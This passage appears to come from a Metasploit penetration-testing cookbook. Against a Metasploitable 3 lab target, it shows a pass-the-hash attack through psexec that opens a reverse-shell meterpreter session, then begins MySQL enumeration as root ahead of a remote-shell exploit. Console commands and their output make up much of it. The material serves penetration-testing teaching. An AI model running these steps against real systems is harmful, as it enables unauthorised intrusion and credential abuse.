 Another alternative is to use the hash attack in which an attacker steals a user's hash and,
without cracking it, reuses it to trick an authentication system into creating a new
authenticated session:
msf exploit(psexec) > set SMBPASS
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
SMBPASS =>
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Exploiting common services
When talking about exploitation, a couple of services come to mind, mostly related to the
fact that they are common on most targets, and most of the time neglected.
Getting ready
In this recipe, we will exploit one the most common and abused services that you will find
in a target environment, MySQL. Most of the time we can exploit MySQL services because
they were installed for development purposes, disregarding some best practices such as
setting a root password or using strong passwords.
How to do it
To exploit the MySQL service on the Metasploitable 3 target machine, we will use the
MySQL Enumeration Module auxiliary module to enumerate the target, and the Oracle
MySQL for the Microsoft Windows Payload Execution exploit module to gain a remote
shell:
msf > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > run